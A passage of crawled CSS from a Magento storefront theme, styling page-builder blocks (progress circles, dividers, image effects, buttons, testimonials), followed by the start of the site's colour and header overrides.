.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill {
  transform: rotate(113.4deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(226.8deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(230.4deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill {
  transform: rotate(117deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(234deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(237.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill {
  transform: rotate(120.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(241.2deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(244.8deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill {
  transform: rotate(124.2deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(248.4deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(252deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill {
  transform: rotate(127.8deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(255.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(259.2deg);
}
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill {
  transform: rotate(131.4deg);
}
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(262.8deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(266.4deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill {
  transform: rotate(135deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(270deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(273.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill {
  transform: rotate(138.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(277.2deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(280.8deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill {
  transform: rotate(142.2deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(284.4deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(288deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill {
  transform: rotate(145.8deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(291.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(295.2deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill {
  transform: rotate(149.4deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(298.8deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(302.4deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill {
  transform: rotate(153deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(306deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(309.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill {
  transform: rotate(156.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(313.2deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(316.8deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill {
  transform: rotate(160.2deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(320.4deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(324deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill {
  transform: rotate(163.8deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(327.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(331.2deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill {
  transform: rotate(167.4deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(334.8deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(338.4deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill {
  transform: rotate(171deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(342deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(345.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill {
  transform: rotate(174.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(349.2deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(352.8deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill {
  transform: rotate(178.2deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(356.4deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(360deg);
}


/* Countdown Block */
.mgs-countdown-block .countdown-timer .time-text, .mgs-countdown-block .countdown-timer .countdown{display:flex}
.mgs-countdown-block .countdown-timer .days,
.mgs-countdown-block .countdown-timer .hours,
.mgs-countdown-block .countdown-timer .mins,
.mgs-countdown-block .countdown-timer .secs{display:block; width:25%; margin:0; text-align:center}
.mgs-countdown-block .countdown-timer .time-text{font-size:20px}
.mgs-countdown-block .countdown-timer .countdown span b{font-size:80px; font-weight:normal}

/* Divider Block */
.mgs-divider-block{display:inline-block; width:100%}
.mgs-divider{display:block; width:100%; position:relative; text-align:center }
.mgs-divider hr{margin:0; height:1px; border-left:0 !important; border-right:0 !important; border-bottom:0; border-top-width:1px; border-top-style:solid; border-top-color:#ccc}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-dashed hr{border-bottom:none !important}
.mgs-divider.mgs-divider-double_solid hr{border-bottom-style: solid;}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-double_dotted hr{border-style:dotted}
.mgs-divider.mgs-divider-dashed hr, .mgs-divider.mgs-divider-double_dashed hr{border-style:dashed}

.mgs-divider.mgs-divider-double_solid hr, .mgs-divider.mgs-divider-double_dotted hr, .mgs-divider.mgs-divider-double_dashed hr{padding:3px 0; border-bottom-width:1px; border-bottom-color:#ccc}

.mgs-divider.mgs-divider-shadown hr{
	border:none;
	background: radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -webkit-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -moz-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -o-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.mgs-divider.mgs-divider-shadown hr:after{
	display: block;
	margin-top: 10px;
	height: 6px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(50% -50% ellipse,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
	background: radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
}
.mgs-divider.divider-center{margin:0 auto}
.mgs-divider.divider-right{float:right}

.mgs-divider .divider-text,.mgs-divider .divider-icon{position:absolute; width:100%; left:0; font-size:20px; top:50%; margin-top:-10px; height:20px; line-height:20px;}
.mgs-divider .divider-text span{background:#fff; padding:0 10px}
.mgs-divider .divider-icon{height:30px; margin-top:-17.5px}
.mgs-divider .divider-icon span{font-size:15px; background:#fff; border-radius:50%; width:35px; height:35px; text-align:center; position:relative;}
.mgs-divider .divider-icon span::before{position:absolute; top:50%; margin-top:-7.5px; width:100%; left:0}
.mgs-divider .text-icon-container .fa{padding:0 !important}
.mgs-divider .text-icon-container span.icon{border-radius:50%; text-align:center; position:relative;}
.mgs-divider .text-icon-container span.icon:before{position:absolute; top:50%; margin-top:-10px; width:100%; left:0}

/* Heading */
.mgs-heading.heading-left{text-align:left}
.mgs-heading.heading-center{text-align:center}
.mgs-heading.heading-right{text-align:right}
.mgs-heading .heading{font-weight:normal; text-transform:unset; margin:0;}
.mgs-heading.has-border .heading{position:relative; }
.mgs-heading.has-border .heading:after{content:""; position:absolute; width:100%; left:0; bottom:-10px; z-index:1}

.mgs-heading.has-border.heading-middle .heading:after{bottom:unset; top:50%}
.mgs-heading.has-border.heading-middle .heading span{padding:5px 15px; background:#fff; position:relative; z-index:2}
.mgs-heading.has-border.heading-middle.heading-left .heading span{padding-left:0;}
.mgs-heading.has-border.heading-middle.heading-right .heading span{padding-right:0;}

.mgs-heading.heading-solid .heading:after{border-bottom:1px solid #ccc}
.mgs-heading.heading-dotted .heading:after{border-bottom:1px dotted #ccc}
.mgs-heading.heading-dashed .heading:after{border-bottom:1px dashed #ccc}

/* List */
.mgs-list-block ul, .mgs-list-block ol{padding-left:12px; margin-left:0; list-style: none}
.mgs-list-block ul li, .mgs-list-block ol li{color:#575757; width:100%}
.mgs-list-block.list-style-icon ul, .mgs-list-block.list-style-icon ol{padding-left:0; margin-left:0;}
.mgs-list-block .list-disc{list-style: disc;}
.mgs-list-block .list-armenian{list-style: armenian;}
.mgs-list-block .list-circle{list-style: circle;}
.mgs-list-block .list-cjk-ideographic{list-style: cjk-ideographic;}
.mgs-list-block .list-decimal{list-style: decimal;}
.mgs-list-block .list-decimal-leading-zero{list-style: decimal-leading-zero;}
.mgs-list-block .list-georgian{list-style: georgian;}
.mgs-list-block .list-hebrew{list-style: hebrew;}
.mgs-list-block .list-hiragana{list-style: hiragana;}
.mgs-list-block .list-hiragana-iroha{list-style: hiragana-iroha;}
.mgs-list-block .list-katakana{list-style: katakana;}
.mgs-list-block .list-katakana-iroha{list-style: katakana-iroha;}
.mgs-list-block .list-lower-alpha{list-style: lower-alpha;}
.mgs-list-block .list-lower-greek{list-style: lower-greek;}
.mgs-list-block .list-lower-latin{list-style: lower-latin;}
.mgs-list-block .list-lower-roman{list-style: lower-roman;}
.mgs-list-block .list-none{list-style: none;}
.mgs-list-block .list-square{list-style: square;}
.mgs-list-block .list-upper-alpha{list-style: upper-alpha;}
.mgs-list-block .list-upper-greek{list-style: upper-greek;}
.mgs-list-block .list-upper-latin{list-style: upper-latin;}
.mgs-list-block .list-upper-roman{list-style: upper-roman;}
.mgs-list-block .list-initial{list-style: initial;}
.mgs-list-block .list-inherit{list-style: inherit;}

.mgs-list-block.list-style-icon li{display: inline-flex;}
.mgs-list-block.list-style-icon .list-icon{margin-right:8px;}
.mgs-list-block.list-style-icon li span{line-height:inherit}

/* Image */

.mgs-image-block .image-content span{display:block; overflow:hidden; line-height:0}

.mgs-effect-zoom-in img{
	opacity: 1;
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-in img:hover{
	opacity: .9;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

.mgs-effect-zoom-out img{
	opacity: 1;
	-webkit-transform: scale(1.12);
	-ms-transform: scale(1.12);
	transform: scale(1.12);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-out img:hover{
	opacity: .9;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.mgs-effect-rotate img{
	opacity: 1;
	-webkit-transform: rotate(5deg) scale(1.4);
	transform: rotate(5deg) scale(1.4);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-rotate img:hover{
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	opacity: .9;
}

.mgs-effect-blur img{
	-webkit-filter: blur(3px);
	filter: blur(3px);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-blur img:hover{
	-webkit-filter: blur(0);
	filter: blur(0);
}

.mgs-effect-grayscale img{
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-grayscale img:hover{
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.mgs-effect-sepia img{
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-sepia img:hover{
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.mgs-effect-opacity img{
	opacity: 1;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-opacity img:hover{
	opacity: .5;
}

.mgs-box-shadow{
	-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
	box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
}

.mgs-box-shadow a, .mgs-box-shadow img{line-height:0; display:block}

.mgs-image-block.multiple-image .image-content.fade span.span-container{position:relative; line-height:0}

.mgs-image-block.multiple-image .image-content.fade img.before-image {
    opacity: 1;
}

.mgs-image-block.multiple-image .image-content.fade img.after-image {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}

.mgs-image-block.multiple-image .image-content.fade img {
    transition: 0.5s ease-in-out;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.before-image {
    opacity: 0;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.after-image {
    opacity: 1;
}

/* Button */
.mgs-button-block button{border-radius: 0; border:none; padding-top:0; padding-bottom:0; height:35px; line-height:35px; box-shadow:none}
.mgs-button-block button span{height:35px; line-height:35px}
.mgs-button-block.button-left{text-align:left}
.mgs-button-block.button-center{text-align:center}
.mgs-button-block.button-right{text-align:right}
.mgs-button-block.button-fullwidth button{width:100%}
.mgs-button-block.button-shadow button{
	-webkit-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
}
.mgs-button-block .icon-left{margin-right:5px}
.mgs-button-block .icon-right{margin-left:5px}
.mgs-button-block .has-divider{margin:0; display:inline-block}
.mgs-button-block .has-divider.icon-right{float:right; padding-left:15px; border-left:1px solid #fff; margin-left:15px}
.mgs-button-block .has-divider.icon-left{float:left; padding-right:15px; border-right:1px solid #fff; margin-right:15px}

/* Table */
.mgs-table-block{table-layout: fixed;}
.mgs-table-block tr td{padding:10px 20px}

/* Masonry */
.mgs-masonry-block .grid-item span{display:block;overflow:hidden}

/* Modal Popup */
.mgs-modal .pop-sletter-title{height:30px; float:left; width:100%}
.mgs-modal .pop-sletter-title h3{position:relative; top:-30px}
.mgs-modal img{max-width:100%}


/* Latest Post */
.mgs-post .post-item-detail{color:#676767; }
.mgs-post .title-blog h3{margin-top:15px; margin-bottom:5px}
.mgs-post .title-blog a{
	color: #222;
	font-size: 16px;
}

.mgs-post .post-create-date{margin-bottom:10px}
.mgs-post .post-create-date span{color:#222}

/* Portfolio */
.mgs-portfolio .portfolio-item {position:relative}
.mgs-portfolio .portfolio-item-detail{
	position: absolute;
	bottom: 20px;
	left: 20px;
	opacity: 0;
	z-index: 1;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	color:#fff;
}

.mgs-portfolio .portfolio-item:hover .portfolio-item-detail {
    opacity: 1;
}

.mgs-portfolio .portfolio-item-detail a{
	margin:0;
	color:#fff;
	text-decoration:none;
}
.mgs-portfolio .portfolio-item-detail h5{font-size:15px}

.mgs-portfolio .portfolio-item .thumbnail::after {
    content: '';
    position: absolute;
    background: rgba(0,0,0,.6);
    left: 0;
    top: 50%;
    width: 100%;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.mgs-portfolio .portfolio-item:hover .thumbnail::after {
    top: 0;
    height: 100%;
    visibility: visible;
    opacity: 1;
}

/* Testimonial */
.mgs-testimonial .testimonial-item {
    text-align: center;
}
.mgs-testimonial .testimonial-content{max-width:800px; margin:auto;}
.mgs-testimonial .testimonial-content .author-thumbnail {
    width: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
	margin:0 auto 40px;
	height:100px;
}

.mgs-testimonial .testimonial-content .content { position:relative;}
.mgs-testimonial .testimonial-content .content blockquote::before {
    content: "\f10e";
    font-family: FontAwesome;
    position: absolute;
    left: 50%;
	font-size: 30px;
	top: -28px;
    z-index: 0;
    color: rgba(40,40,40,.3);
    font-style: normal;
    line-height: 1;
	margin-left:-12px;
}
.mgs-testimonial .testimonial-content .content .name{font-weight:600}
.mgs-testimonial .testimonial-content .content .infomation{font-size:12px}
.mgs-testimonial blockquote{font-style:normal}

.cms-index-index.active-builder #maincontent, .cms-page-view.active-builder #maincontent{max-width:unset; padding-left:unset; padding-right:unset; overflow:hidden}
.cms-index-index.active-builder #maincontent .section-builder , .cms-page-view.active-builder #maincontent .section-builder {max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}
.cms-index-index.active-builder #maincontent .section-builder-full , .cms-page-view.active-builder #maincontent .section-builder-full {max-width:unset !important; padding-left:15px; padding-right:15px}

@media (max-width:767px) {

	.mgs-product-tab .mgs-tab.tab-align-center{text-align:left}
	.mgs-product-tab .mgs-tab.product.data{float:none}
    .mgs-product-tab .mgs-tab.data.items .data.item{width: 100%; margin-bottom:5px; float:none}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{
		padding-top: 5px !important;
		padding-bottom: 5px !important;
		height: auto !important;
		border-radius:unset !important;
	}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch::before{display:none}
	
	.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:0 !important; padding:0 !important}
	.panel-block .mgs-product-tab .mgs-tab .product-items{margin-left:0}
	.mgs-product-tab .mgs-tab.data.items > .item.content{display:none}
	.mgs-product-tab .mgs-tab.data.items > .item.content[aria-hidden="false"]{display:inline !important}
	
	.mgs-countdown-block .countdown-timer .countdown span b{font-size:22px !important}
	.mgs-countdown-block .countdown-timer .time-text{font-size:18px !important}
	.mgs-countdown-block .countdown-timer .countdown span b{border-width:1px !important}
}
.header{position:unset !important}
.top-panel{border-radius:0}
.top-panel .builder-panel{border:none;}
.top-panel button{margin-top:0 !important}
.font-bold{font-weight:600 !important}
.instagram-widget .instagram-item .social-count .fa::before{font-family:FontAwesome}
.mgs-carousel-multiple .owl-nav div span{line-height:36px}
.mgs-carousel-multiple .owl-nav div span em.fa-angle-right{position: relative; left: 3px; }
.mgs-carousel-multiple .owl-nav div span em.fa-angle-left{position: relative; right: 3px;}
.mgs-form-block .captcha-reload{padding:5px 10px; border:none; margin-left:10px}
.mgs-form-block .captcha input{margin-bottom:5px}
.panel-popup .mgs-tab .item.title {
    display: inline-block;
}
.mfp-iframe-holder .mfp-close {
    width: 30px;
    top: -10px;
}
.builder-container .frame .edit-panel{width: 150px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/corazza.css
body_size: 13209
content:
@charset "UTF-8";
/* Elementi Primari Rosso */


/* priceslider.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/Smile_ElasticsuiteCatalog/css/priceslider.css */

.ui-slider-range.ui-widget-header.ui-corner-all {
    /* background: #56cfe1; */
    background: #dd3333;
}

.filter-open {
    overflow: hidden;
}
.smile-es-range-slider .action:hover, .smile-es-range-slider .action:active {
    /* background: #56cfe1; */
    background: #dd3333;
}

/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.filter-options-content .smile-es-range-slider .ui-slider-handle {
    /* background: #56cfe1; */
    background: #dd3333;
}

.btn.btn-primary:hover, .action.primary:hover, .action-primary:hover, .btn.btn-primary._hover, .action.primary._hover, .action-primary._hover, .btn.btn-primary:focus, .action.primary:focus, .action-primary:focus {
    /* border-color: #56cfe1; */
    border-color: #dd3333;
}

.mgs-product.products-grid .product-item-info .product-item-name a:hover, .mgs-products.products-grid .product-item-info .product-item-name a:hover, .mgs-attribute-products .product-item-info .product-item-name a:hover {
    color: #d33;
}

a:hover, a:focus, a:active {
    color: #d33 !important;
    text-decoration: none;
}


blockquote, .sub-title, .content-heading .block-note {
    font-family: "Libre Baskerville";
}

.footer.content .block.newsletter .actions:hover .subscribe {
    background: #56cfe1;
    border-color: #56cfe1;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:active,
input:-webkit-autofill:focus {
    background-color: #FFFFFF !important;
    color: #555 !important;
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
    -webkit-text-fill-color: #555555 !important;
}


span.action.top-links.theme-header-icon:hover, .page-header .search-form .actions-search .action-search:hover,
span.wishlist-icon.icon-heart.theme-header-icon:hover, .top-wishlist:hover .wishlist-icon:before, .header-area .table-icon-menu .minicart-wrapper:hover .action.showcart:before {
    color: black;
}


.middle-header {
    background-color: white;
    border-bottom: 1px solid black;
}

@media (min-width: 768px), print {
    .logo img {
        height: 45px !important;
    }
}


.logo-des .default-logo {

    max-height: 34px !important;
    margin: 5px 3px 7px 25px;
}

.cor-menu-content.lv1 {
    padding-left: 30px;
}

.minicart-wrapper {
    display: inline-block;
    position: relative;
    float: unset;
}

.page-header .menu-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: left;
    align-items: center;
}


/* megamenu.css | http://localhost/static/version1645787129/frontend/Mgs/corazza/en_US/MGS_Mmegamenu/css/megamenu.css */


header.page-header .header-area .navigation .nav-main-menu > li > a {
    font-size: 17px;
    padding: 10px 18px;
    text-transform: uppercase;
}

header.page-header .header-area .navigation .nav-main-menu {
    /* height: 60px; */
    height: 40px;
}


/* styles-m.css | http://localhost/static/version1645787129/frontend/Mgs/corazza/en_US/css/styles-m.css */

.header-area .table-icon-menu > div {

    padding: 9px 12px 9px 0;
}


/* styles-m.css | http://localhost/static/version1645787129/frontend/Mgs/corazza/en_US/css/styles-m.css */

.header-area .minicart-wrapper .action.showcart > .counter.qty {
    height: 18px;
    min-width: 18px;
    font-size: 8px;
    line-height: 18px;
    left: 14px;
    top: -7px;
}


.sposta-destra {
    float: right;

}


/* styles-l.css | http://localhost/static/version1645787129/frontend/Mgs/corazza/en_US/css/styles-l.css */

@media (min-width: 1200px), print {
    .page-header .middle-header .menu-content {
        /* margin-left: 20px; */
        margin-left: 15px;
    }
}

/* trying out stuff for the marquee */

/* marquee */


.tickerwrapper {
    /* the outer div */
    position: relative;
    left: 0;
    /*width: 99.9%;*/
    height: 20px;
    overflow: hidden;
